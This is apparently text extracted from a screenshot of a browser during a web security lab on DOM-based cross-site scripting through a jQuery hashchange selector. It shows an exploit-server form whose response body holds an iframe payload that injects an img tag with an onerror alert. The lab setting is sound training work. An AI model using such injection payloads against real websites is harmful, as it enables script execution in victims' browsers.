 Applications Places System
JavaScript Hashchange E
CTF/writeup.md at main
DOM XSS in jQuery selec
https://0a6e007403a1c17dc
Exploit Server: DOM XSS
https://exploit-0a28005a033fc117c505f49401670091.exploit-server.net/
Burp
1
ChatGPT Google HackTheBox WebSecAcademy TryHackMe GitHub YouTube 1nf053c Temp CyberChef LibC-DB RequestBin ngrok revshells HackTricks DVWA Other Bookmarks
Craft a response
URL: https://exploit-0a28005a033fc117c505f49401670091.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="#" onload="this.src+='<img src=1 onerror=alert(1)>'">
Store View exploit Deliver exploit to victim Access log
INTIGRITI
Menu T3rm1n4l Exploit Server: DOM XS... Burp Suite Community ...